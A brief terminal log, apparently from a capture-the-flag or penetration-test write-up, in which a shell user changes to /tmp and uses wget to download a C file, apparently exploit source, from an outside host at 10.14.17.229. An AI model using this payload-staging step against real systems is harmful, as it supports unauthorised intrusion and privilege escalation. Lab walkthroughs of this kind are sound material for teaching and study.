 $
$ ls
bin  boot  cdrom  dev  etc  home  initrd.img  lib  lib64  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp
$ cd ./tmp
$ ls
$ pwd
/tmp
$ wget 10.14.17.229:80/37292.c
--2021-10-23 09:18:15--  http://10.14.17.229/37292.c
Connecting to 10.14.17.229:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: ‘37292.c’
100%[==================================================================================================================>] 5,1
2021-10-23 09:18:15 (1.54 MB/s) - ‘37292.c’ saved [5119/5119]